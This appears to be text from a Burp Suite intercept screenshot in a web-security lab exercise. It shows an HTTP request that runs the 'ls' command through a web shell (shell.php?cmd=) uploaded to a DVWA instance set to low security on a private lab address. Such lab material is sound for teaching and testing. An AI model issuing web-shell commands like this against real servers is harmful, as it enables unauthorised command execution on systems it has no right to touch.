 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=f3989e76c9d1fda13aca619a533823d6
9 Connection: close
10
11